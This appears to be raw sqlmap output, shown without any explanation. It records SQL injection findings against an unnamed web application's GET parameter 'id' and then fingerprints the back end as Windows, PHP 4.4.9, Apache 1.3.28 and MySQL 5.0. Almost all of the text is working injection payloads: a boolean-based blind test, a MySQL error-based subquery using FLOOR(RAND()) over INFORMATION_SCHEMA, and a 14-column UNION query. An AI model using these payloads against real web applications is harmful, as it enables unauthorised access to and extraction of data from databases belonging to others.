 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=38381 AND 3703=3703&tal=a
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=38381 AND (SELECT 3713 FROM(SELECT COUNT(*),CONCAT(0x716b796b71,
(SELECT (CASE WHEN (3713=3713) THEN 1 ELSE 0 END)),0x7174766c71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&tal=a
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: id=-4362 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b796
b71,0x5a43594c574b4f715675,0x7174766c71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
#&tal=a
---
[23:27:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.9, Apache 1.3.28
back-end DBMS: MySQL 5.0